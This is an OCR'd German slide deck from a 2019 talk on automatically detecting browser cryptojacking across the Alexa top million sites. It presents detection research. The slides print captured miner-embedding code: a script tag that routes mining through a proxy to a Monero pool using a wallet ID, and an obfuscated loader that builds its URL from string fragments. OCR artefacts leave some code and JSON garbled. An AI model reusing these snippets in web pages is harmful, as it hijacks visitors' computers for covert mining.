#### **Informatik & security IfhIII**



#### Coineater – Automatische Erkennung von Cryptojacking

Vortragender: Dr. Sebastian Schrittwieser Ort, Datum: Wien, 6. Juni 2019





#### Browser-basiertes Mining



- $\mathbb{R}^n$  Browser-basiertes Mining von Kryptowährungen
	- $\mathbb{R}^n$ JavaScript in Webseite eingebunden
	- $\mathcal{L}_{\mathcal{A}}$ Direkt oder indirekt über z.B. Werbung
	- $\mathcal{L}_{\mathcal{A}}$ Versteckt oder nach Einwilligung des Users
	- e<br>S Wenn ohne Einwilligung: Cryptojacking
- $\mathbb{R}^n$ Oft auf Streaming- und Downloadportalen zu finden
- $\mathcal{L}_{\mathcal{A}}$  Vorreiter Coinhive.com (bis März 2019 aktiv)
	- an<br>Ma Währung: Monero
	- $\mathcal{L}^{\text{max}}$ Provision für Coinhive

### **Erkennung**



- $\overline{\mathbb{R}^n}$  Erforschung von neuartigen Erkennungsmethoden im Rahmen eines Forschungsprojekts an der Fachhochschule
- $\mathcal{L}_{\mathcal{A}}$  Grundidee für Erkennung
	- e<br>S Automatisierter Besuch der 1 Million bekanntesten **Webseiten**
	- $\mathcal{L}_{\mathcal{A}}$ Alles aufzeichnen, was der Server uns schickt
	- $\mathcal{L}^{\text{max}}$  Suchen nach Spuren von Minern in den aufgezeichneten Daten
- $\mathcal{L}_{\mathcal{A}}$  Technische Umsetzung: Headless Chrome
	- $\mathcal{L}^{\mathcal{A}}$ Chrome DevTools Protocol
	- $\mathcal{L}^{\mathcal{L}}$ Network Hooks, JavaScript Hooks, etc.



#### Aufbau Scanner





#### Requests

```
\{"66.7" :"initiator": "parser",
    "initiator-detail": {
      "url": "http://www.bild.de/",
      "lineNumber": 148
    \},
    "documentURL": "http://www.bild.de/",
    "url": "http://acdn.adnxs.com/as/1h/pages/bild.js",
    "ip": "151.101.113.108",
    "status": 200."mimetype": "application/javascript",
    "sha256": "fbd277e1..."
\mathcal{F}
```




- Debugger.scriptParsed()Hook
- $\mathcal{L}_{\mathcal{A}}$ Dedupliziert im Backend speichern

```
\{"136" :"url": "http://www.bild.de/",
   "lines": "2765-2767",
   "sha256": "1f1b2dfe..."
 \},
 "137" :"url": "http://widgets.outbrain.com/outbrain.js",
    "lines": "0-120",
    "sha256": "714e5c74..."
\mathcal{F}
```


#### **Websockets**

 $\mathcal{L}_{\mathcal{A}}$ events + incoming + outgoing

```
\{"13187.200" : \{"messages": [
         "info",
         "connected"
       \mathbf{1}"out".
        "{\"type\":\"auth\",\"params\":{\"site_key\"
:\"HAZYJJhrwsXHhg8fTJEUde64vkZ5JyYg\",\"type\":\"anonymo
us\\'', \"user\":null, \"goal\":0}}"
    "url": "wss://ws015.coinhive.com/proxy"
\mathbf{R}
```
#### Auswertung

root@silicon:~#



root@silicon:~# /opt/chrome-website-analyzer/tools/tracer.py \ > /var/chrome-scans/output/springer-scans/bild.de 2017-11-30 09:05:46.ison \ > 'http://ad.71i.de/somtag/loader/loader.js' [\*]: starting TRACER, loading trace file '/var/chrome-scans/output/springer-se [\*]: tracing http://ad.71i.de/somtag/loader/loader.js... [\*] TRACE item 1: http://ad.71i.de/somtag/loader/loader.js  $[+]$ : loaded by script: http://acdn.adnxs.com/as/1h/pages/bild.js:4 (n) http://acdn.adnxs.com/as/1h/pages/bild.js:4 http://acdn.adnxs.com/as/1h/pages/bild.js:4 (loadScripts) http://acdn.adnxs.com/as/1h/pages/bild.js:4 [\*] TRACE item 2: http://acdn.adnxs.com/as/1h/pages/bild.js [+]: loaded by parser: http://www.bild.de/:148 [\*] TRACE item 3: http://www.bild.de/ [+]: loaded by redirect from: http://bild.de/ [\*] TRACE item 4: http://bild.de/ [\*]: initiator 'other' found, end of trace reached [+]: TRACER done  $[*]$ : summary: [initial load] http://bild.de/ -> [redirect] http://www.bild.de/ -> [parser] http://acdn.adnxs.com/as/1h/pages/bild.js ->

```
[script] http://ad.71i.de/somtag/loader/loader.js
```


#### Ergebnisse

#### $\Box$ Scan: **Alexa Top 1 Million**

- $\mathcal{L}_{\mathcal{A}}$ Dauer: ~6 Tage
- $\overline{\phantom{a}}$ ~100GB gesammelte Daten (exkl. JavaScript)
- ~246GB JavaScript (13 400 000 Dateien)

#### $\mathcal{L}_{\mathcal{A}}$ **Auswertungstechniken**

- $\mathcal{L}_{\mathcal{A}}$ URLs Regex-basiert filtern
- $\mathcal{L}^{\mathcal{A}}$ Hash-basierte Erkennung
- $\mathcal{L}_{\mathcal{A}}$ Analyse WebSocket Traffic
- an<br>Ma Grep durch alle JavaScript Files



#### coinhive.min.js

http://extratorrent.cd https://coinhive.com/lib/coinhive.min.js http://seriesdanko.to https://coin-hive.com/lib/coinhive.min.js http://300mbfilms.co https://coinhive.com/lib/coinhive.min.js http://putlockers.movie https://coinhive.com/lib/coinhive.min.js http://indimusic.tv https://coinhive.com/lib/coinhive.min.js http://kickass.cd https://coinhive.com/lib/coinhive.min.js http://proxyspotting.in https://coinhive.com/lib/coinhive.min.js http://moonbit.co.in http://moonbit.co.in/js/coinhive.min.js?v2

### Hash-basierte Auswertung



 $\mathcal{C}^{\mathcal{A}}$  c626720ce7b4db02952f2a8a88a23b60750278bbb36f043221eedf55471866a8

Hash von https://coinhive.com/lib/coinhive.min.js

- $\mathcal{L}^{\mathcal{L}}$  Gleicher Hashwert bei https://apis.google-content.com/js/gplusone.js
	- •http://batmanstream.net
	- http://shwidget.com
	- http://livewidget.net

#### WebSocket Heuristik



#### $\mathcal{L}_{\mathcal{A}}$ http://marunadanmalayali.com





കന്യാകുമാരിക്കം തിരുവനന്തപ്പരത്തിനും മധ്യേ ഓഖി ആഞ്ഞു വീശ്മന്ത; തെക്കൻകേരളത്തിലും കന്യാകുമാരി തീരത്തം കനത്ത മഴ: കന്യാകുമാരിയിലം കേരളത്തിലും നാലുമരണം; അമ്പൂരിയിലും

#### marunadanmalayali.com



 $\mathcal{L}_{\mathcal{A}}$  Websocket (gefunden mit Heuristik): wss://chproxy977.now.sh/?pool=pool.supportxmr.com:3333

```
<script src="https://loganxmr.github.io/my-proxy/m.js?
   proxy=wss://chproxy977.now.sh?
   pool=pool.supportxmr.com:3333"></script>
<script>
  var siner = CH.User('45JmLD...');siner.start();
</script>
```
- $\mathbb{R}^2$  https://github.com/loganxmr/my-proxy
	- e<br>S **fork von:** https://github.com/cazala/coin-hive-stratum
	- e<br>S https://coinhive-proxy.party



### coinhive-proxy.party



#### indimusic.tv



Miner (gefunden mit grep nach API Key):  $\mathcal{C}^{\mathcal{A}}$ https://metrka.com/d/libs/jquery.menu.min.js

> $[*]: summary:$ [initial load] http://indimusic.tv/  $\rightarrow$ [redirect] https://indimusic.tv/ -> [parser] https://indimusic.tv/templates/tmpl\_mastero/js/jquery.mmenu.min.all.js -> [script] https://metrka.com/d/libs/jquery.menu.min.js

#### Der Übeltäter:

```
function() \{var i = document.createElement('script');
    i.type = 'text/javascript';i. async = true;
    i.src ='/me' + 'trk' + 'a.c' + 'om/d/libs/jauery.menu.min.is';var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(i, s);
)();
```
## Grep nach Keywords



- $\mathbb{R}^n$ Proof-of-work Algorithmus von Monero: "cryptonight"
- $\mathbb{R}^n$  **http://sirokuzo.com**
	- https://sirokuzo.com/1011165a059.1.n.2.1.js
	- $\mathcal{C}^{\mathcal{A}}$ http://sirokuzo.com/7751911085a11c28.2.n.2.1.js
	- e<br>S https://sirokuzo.com/algorithms/4665c028b22f47978cb0b5d4d3 9e66cb.wasm.js
- $\mathcal{L}_{\mathcal{A}}$  Eingebunden auf
	- $\mathcal{L}_{\mathcal{A}}$ okino.tv
	- an<br>Ma zona.mobi



#### sirokuzo Mining





## sirokuzo Traffic







#### sirokuzo Source Code

```
